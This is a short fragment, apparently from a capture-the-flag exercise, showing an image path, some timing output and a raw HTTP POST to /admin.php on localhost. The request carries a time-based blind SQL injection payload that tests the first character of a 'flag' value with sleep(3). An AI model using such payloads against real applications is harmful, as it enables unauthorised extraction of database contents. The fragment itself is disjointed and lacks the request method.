 Output
start: 205
end: 205
length: 0
time: 0ms
length: 211
lines: 7
/admin.php HTTP/1.1
Host: localhost:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
id=1) and if((ascii(substr((select flag from flag),1,1))='102'),sleep(3),0) --